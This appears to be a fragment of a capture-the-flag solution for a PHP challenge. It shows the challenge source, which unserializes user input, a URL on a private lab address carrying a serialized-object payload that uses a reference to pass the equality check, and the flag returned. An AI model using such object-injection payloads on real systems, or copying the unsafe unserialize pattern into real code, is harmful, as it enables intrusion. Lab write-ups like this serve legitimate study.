 不安全 192.168.88.135:8002/class19/1.php?pass=O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;} aあ
<?php
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
class just4fun {
var $enter;
var $secret;
}
if (isset($_GET['pass'])) {
$pass = $_GET['pass'];
$pass=str_replace('*','\*',$pass);
}
$o = unserialize($pass);
if ($o) {
$o->secret = "*";
if ($o->secret === $o->enter)
echo "Congratulation! Here is my secret: ".$flag;
else
echo "Oh no... You can't fool me";
}
else echo "are you trolling?";
?>
Congratulation! Here is my secret: ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}